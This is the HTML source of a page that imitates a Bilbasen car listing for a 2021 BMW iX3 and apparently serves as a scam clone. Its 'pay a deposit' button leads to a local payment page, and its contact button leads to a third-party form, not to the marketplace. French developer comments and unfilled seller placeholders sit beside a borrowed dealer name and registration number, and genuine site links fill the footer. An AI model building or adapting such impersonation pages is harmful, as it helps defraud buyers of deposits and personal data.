



<file: index.html>
<!DOCTYPE html>
<html lang="da">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>BMW iX3 Charged Plus 5d 4.8 - Bilbasen</title>
    <link rel="icon" type="image/png" href="bilbasen.jpg">
    <link rel="apple-touch-icon" href="bilbasen.jpg">
    <link rel="stylesheet" href="style.css">
    <!-- FontAwesome pour les icônes -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <!-- En-tête (Header) -->
    <header class="site-header">
        <div class="header-left">
            <h1 class="logo">Bilbasen</h1>
        </div>
        <div class="header-right">
            <div class="header-icon">
                <i class="fa-regular fa-user"></i>
                <a href="https://www.bilbasen.dk/bruger/log-ind">Log ind</a>
            </div>
            <div class="header-icon menu-icon"><i class="fa-solid fa-bars"></i><span>Menu</span></div>
        </div>
    </header>

    <!-- Boutons d'action principaux -->
    <div class="action-buttons-top">
        <a href="payment/payment.html" class="btn btn-orange">Betal et depositum</a>
        <a href="https://formsubmit.co/el/nofofi" class="btn btn-outline">Skriv til sælger</a>
    </div>

    <!-- Fil d'Ariane -->
    <div class="breadcrumb">
        BMW <i class="fa-solid fa-angle-right"></i> iX3 <i class="fa-solid fa-angle-right"></i> Charged Plus 5d 4.8
    </div>

    <!-- Galerie photos -->
    <div class="gallery-container">
        <div class="main-image-wrapper">
            <img src="images/v1.jpg" class="main-image">
            <div class="favorite-badge"><i class="fa-regular fa-heart"></i></div>
        </div>
        <div class="thumbnails-grid">
            <img src="images/v2.jpg">
            <img src="images/v3.jpg">
            <div class="thumb-more">
                <img src="images/v4.jpg">
                <span>+5</span>
            </div>
        </div>
    </div>

    <!-- Informations principales du véhicule -->
    <section class="car-main-info">
        <h2>BMW iX3</h2>
        <p class="car-subtitle">Charged Plus 5d</p>
        <div class="rating">
            <span class="stars"><i class="fa-solid fa-star"></i></span>
            <span class="score">4.8</span>
            <span class="reviews">• 221 anmeldelser</span>
        </div>
        <div class="price-box">
            <div>
                <span class="price-label">Kontantpris</span>
                <span class="price-sub">(Uden afgift)</span>
            </div>
            <span class="price-value">255.000 kr.</span>
        </div>
    </section>

    <!-- Comparaison prêt et assurance -->
    <section class="section-card">
        <h3>Sammenlign lån og forsikring</h3>
        <div class="menu-link-row">
            <span>Vis finansieringstilbud</span>
            <i class="fa-solid fa-chevron-right"></i>
        </div>
        <br>
        <div class="menu-link-row border-top">
            <span>Forsikr din bil</span>
            <i class="fa-solid fa-chevron-right"></i>
        </div>
        <p class="small-text">Sammenlign tilbud fra flere selskaber<br>Hurtigt, digitalt og helt uforpligtende</p>
    </section>

    <!-- Détails du véhicule -->
    <section class="section-card">
        <h3>Detaljer</h3>
        <ul class="specs-list">
            <li class="a"><strong>Modelår</strong> <span>2021</span></li>
            <li class="b"><strong>1. registrering <i class="fa-solid fa-circle-info info-icon"></i></strong> <span>6/2021</span></li>
            <li class="a"><strong>Kilometertal</strong> <span>95.390 km</span></li>
            <li class="b"><strong>Drivmiddel</strong> <span>El</span></li>
            <li class="a"><strong>Rækkevidde<i class="fa-solid fa-circle-info info-icon"></i></strong> <span>(WLTP) 453 km</span></li>
            <li class="b"><strong>Batterikapacitet<i class="fa-solid fa-circle-info info-icon"></i></strong> <span>74,0 kWh</sspan</li>
            <li class="a"><strong>Energiforbrug</strong> <span>189 Wh/km</span></li>
            <li class="b"><strong>Hjemmeopladning AC<i class="fa-solid fa-circle-info info-icon"></i></strong> <span>-</span></li>
            <li class="a"><strong>Ydelse</strong> <span>258 hk/400 nm</span></li>
            <li class="b"><strong>Hurtig opladning DC</strong> <span>-</span></li>
            <li class="a"><strong>Opladningstid DC 10-80%</strong> <span>-</span></li>
            <li class="b"><strong>Periodisk afgift</strong> <span>920 kr. / år</span></li>
            <li class="a"><strong>Ydelse</strong> <span>286 hk/400nm</span></li>
            <li class="b"><strong>Acceleration</strong> <span>6,8 sek.</span></li>
            <li class="a"><strong>Tophastighed</strong> <span>180 km/t</span></li>
            <li class="b"><strong>Trækvægt</strong> <span>750 kg</span></li>
            <li class="a"><strong>Farve</strong> <span>Gråmetal</span></li>
        </ul>
    </section>

    <!-- Description -->
    <section class="section-card">
        <h3>Beskrivelse</h3>
        <div class="description-content">
            <p>🚗 BMW iX3 Charged Plus 5d</p>
            <p>🛞 SEPTEMBERKAMPAGNE – FÅ KOMPLETTE VINTERHJUL TIL VORES INDKØBSPRIS!</p>
            <p>⏱️ Første registrering: 6/2021 <br>
                🛣️ Kørt: 95.390 KM <br>
                🎨 Farve: Sophisto Grey Brilliant Effect <br>
                🪑 Indtræk: Sort læder <br>
                🔋 Rækkevidde: 455 KM WLTP
            </p>
            <p>Udstyr:
                Svingbart træk
                Panorama Glastag
                Adaptiv Fartpilot
                Lane Assist
                Blind Spot Sensor
                Navigation
                El-Bagklap
                Bakkamera
                Nøglefri start
                Varmepumpe
                Adaptive LED forlygter
                20'' Alufælge m. sommerdæk
                Sædevarme
                El-sæder m. memory
                Adaptiv Undervogn
                App-Connect
                Digitalt Cockpit
                El-spejle m. varme
                Dynamic Light Assist
                Og meget meget mere...
            </p>
            <p>💳 Attraktiv finansiering med og uden udbetaling - Kontakt salgsafdelingen</p>
            <p>Populære tilvalg:</p>
            <p>LADEKABEL: Kr 1.495,-
                Vinterhjul komplet: Kr. 15.995,-
                2 års garanti FRA kun: Kr. 5.995,-
                Undervognsbehandling: Kr. 4.995,-</p>
            <p>🚨 Der tages forbehold for tastefejl</p>
            <p>Bilen er importeret, så der kan være udstyrsmæssige forskelle fra danske biler, svingbart træk (manuel)</p>
        </div>
    </section>

    <!-- Généralités modèle -->
    <section class="section-card">
        <h3>Generelle modeloplysninger*</h3>
        <ul class="specs-list">
            <li class="a"><strong>Nypris <i class="fa-solid fa-circle-info info-icon"></i></strong> <span>594.818 kr.</span></li>
            <li class="b"><strong>Kategori</strong> <span>Personbil</span></li>
            <li class="a"><strong>Type</strong> <span>SUV</span></li>
            <li class="b"><strong>Bagagerumsstørrelse</strong> <span>510 liter</span></li>
            <li class="a"><strong>Vægt</strong> <span>2.260 kg</span></li>
            <li class="b"><strong>Bredde</strong> <span>189 cm</span></li>
            <li class="a"><strong>Længde</strong> <span>473 cm</span></li>
            <li class="b"><strong>Højde</strong> <span>167 cm</span></li>
            <li class="a"><strong>Lasteevne</strong> <span>465 kg</span></li>
            <li class="b"><strong>Max. trækvægt m/bremse</strong> <span>750 kg</span></li>
            <li class="a"><strong>Trækhjul</strong> <span>Baghjulstræk</span></li>
            <li class="b"><strong>ABS-bremser</strong> <span>Ja</span></li>
            <li class="a"><strong>ESP</strong> <span>Ja</span></li>
            <li class="b"><strong>Airbags</strong> <span>6</span></li>
            <li class="a"><strong>Døre</strong> <span>5</span></li>
        </ul>
    </section>

    <!-- Équipements et accessoires -->
    <section class="section-card">
        <h3>Udstyr og tilbehør</h3>
        <div class="equipment-grid">
            <div>19 tommer Alufælge</div>
            <div>El-soltag</div>
            <div>2 zone klima</div>
            <div>Elektrisk kabinevarmer</div>
            <div>360° kamera</div>
            <div>Elektrisk parkeringsbremse</div>
            <div>4 airbags</div>
            <div>Elsæder</div>
            <div>4x el-ruder</div>
            <div>ESP / ESC</div>
            <div>6 airbags</div>
            <div>Fartpilot</div>
            <div>7 airbags</div>
            <div>Fjernb. centrallås</div>
            <div>8 airbags</div>
            <div>Fod betjent bagklap</div>
            <div>ABS-bremser</div>
            <div>Fuld LED forlygter</div>
            <div>Adaptiv fartpilot</div>
            <div>Fuldaut. klima</div>
            <div>Airbags</div>
            <div>Håndfrit til mobil</div>
            <div>Aircondition</div>
            <div>Head-up display</div>
            <div>Alarm</div>
            <div>Højdejust. førersæde</div>
            <div>Alufælge</div>
            <div>Højdejust. forsæde</div>
            <div>Android auto</div>
            <div>Isofix</div>
            <div>Antispin</div>
            <div>Kørecomputer</div>
            <div>App integration</div>
            <div>Læderindtræk</div>
            <div>Apple carplay</div>
            <div>Apple carplay</div>
            <div>Læderrat</div>
            <div>Aut. nedbl. bakspejl</div>
            <div>LED baglygter</div>
            <div>Auto. nødbremse</div>
            <div>LED Kørelys</div>
            <div>Automatgear</div>
            <div>Multifunktionsrat</div>
            <div>Automatisk lys</div>
            <div>Musikstreaming via bluetooth</div>
            <div>Automatisk nødassistent</div>
            <div>Navigation</div>
            <div>Automatisk nødbremsesystem</div>
            <div>Nøglefri tænding</div>
            <div>Automatisk start/stop</div>
            <div>Panoramatag</div>
            <div>Bagagerumsdækken</div>
            <div>Parkeringssensor (bag)</div>
            <div>Bakkamera</div>
            <div>Parkeringssensor (for)</div>
            <div>Bakspejl m. nedbl.</div>
            <div>Regnsensor</div>
            <div>Blindvinkelassistent</div>
            <div>Sædebetræk, læder</div>
            <div>Centrallås</div>
            <div>Sædevarme</div>
            <div>DAB radio</div>
            <div>Skiltegenkendelse</div>
            <div>DAB+ Radio</div>
            <div>Soltag</div>
            <div>Dæktryksmåler</div>
            <div>Stemmebetjening</div>
            <div>Db. airbags</div>
            <div>Svingbart træk (manuelt)</div>
            <div>Digitalt cockpit</div>
            <div>Tagræling</div>
            <div>El betjent bagklap</div>
            <div>Trådløs mobilopladning</div>
            <div>El indst. førersæde</div>
            <div>Træthedsregistrering</div>
            <div>El indst. forsæder</div>
            <div>Udv. temp. måler</div>
            <div>El-klapbare sidespejle</div>
            <div>USB A tilslutning</div>
            <div>El-klapbare sidespejle m. varme</div>
            <div>USB tilslutning</div>
            <div>El-sidespejle</div>
            <div>Varmepumpe</div>
            <div>El-sidespejle m. varme</div>
            <div>Vognbaneassistent</div>
        </div>
    </section>

    <!-- Profil Vendeur Privé -->
    <section class="section-card">
        <h3>Bilbasen Privat Profil</h3>
        <div class="seller-badge"><i class="fa-solid fa-shield-halved"></i> <span> Nom du compte </span></div>
        <div class="seller-location"><i class="fa-solid fa-location-dot"></i> <a href="#"> Localisation </a></div>
        <br>
        <p class="seller-time">CVR-nr.: 44887029</p>
        <p class="small-text">Forhandleren har accepteret, at de kun annoncerer i overensstemmelse med gældende lovgivning.
        JT Biler Køge – Siden 2003 Med over 20 års erfaring tilbyder vi et bredt udvalg af el, hybrid, benzin og dieselbiler i topstand. Vi har altid 120-130 biler på lager og er kendt for vores høje kundetilfredshed. Vi tilbyder markedets bedste finansieringsmuligheder, så du nemt kan finde din næste drømmebil. Besøg os i Køge og oplev tillid og kvalitet. Vi glæder os til at se dig. <br>
        * Altid 90-100 biler på lager <br>
        * De bedste finansieringsmuligheder <br>
        * Eksperter i alle bilmærker <br>
        * Mere end 20 års erfaring <br>
        </p>
    </section>

    <!-- Partager avec un ami -->
    <section class="section-card text-center">
        <h3>Del med en ven</h3>
        <div class="share-icons">
            <a href="#" class="share-icon mail"><i class="fa-solid fa-envelope"></i></a>
            <a href="#" class="share-icon whatsapp"><i class="fa-brands fa-whatsapp"></i></a>
            <a href="#" class="share-icon facebook"><i class="fa-brands fa-facebook-f"></i></a>
            <a href="#" class="share-icon messenger"><i class="fa-brands fa-facebook-messenger"></i></a>
            <a href="#" class="share-icon copy"><i class="fa-regular fa-copy"></i></a>
            <a href="#" class="share-icon share"><i class="fa-solid fa-arrow-up-from-bracket"></i></a>
        </div>
    </section>

    <!-- Pied de page (Footer) -->
    <footer class="site-footer">
        <div class="footer-logo">Bilbasen</div>
        <div class="footer-links-grid">
            <div>
                <h4>Sælg bil</h4>
                <ul>
                    <li><a href="
                        https://www.bilbasen.dk/saelg-din-brugte-bil">Sælg din bil</a></li>
                    <li><a href="https://www.bilbasen.dk/garantisalg?origin=bb_footer_link">Garantisalg via Solgt.com</a></li>
                    <li><a href="https://www.bilbasen.dk/bilvurdering/">Hvad er min bil værd?</a></li>
                    <li><a href="https://www.bilbasen.dk/resources/guides/bil-salgsguide.pdf">Salgsguide</a></li>
                </ul>
            </div>
            <div>
                <h4>Køb bil</h4>
                <ul>
                    <li><a href="https://www.bilbasen.dk/find-en-forhandler">Find en forhandler</a></li>
                    <li><a href="https://www.bilbasen.dk/finansiering">Bilfinansiering</a></li>
                    <li><a href="https://www.bilbasen.dk/nummerpladetjek">Nummerpladetjek</a></li>
                    <li><a href="https://www.bilbasen.dk/resources/guides/bil-koebsguide.pdf">Købsguide</a></li>
                </ul>
            </div>
            <div>
                <h4>Snak om biler</h4>
                <ul>
                    <li><a href="https://www.bilbasen.dk/forum">Forum</a></li>
                    <li><a href="https://www.bilbasen.dk/alt-om">Brugeranmeldelser</a></li>
                    <li><a href="https://blog.bilbasen.dk/">Bilbasens blog</a></li>
                </ul>
            </div>
            <div>
                <h4>Min bilbase</h4>
                <ul>
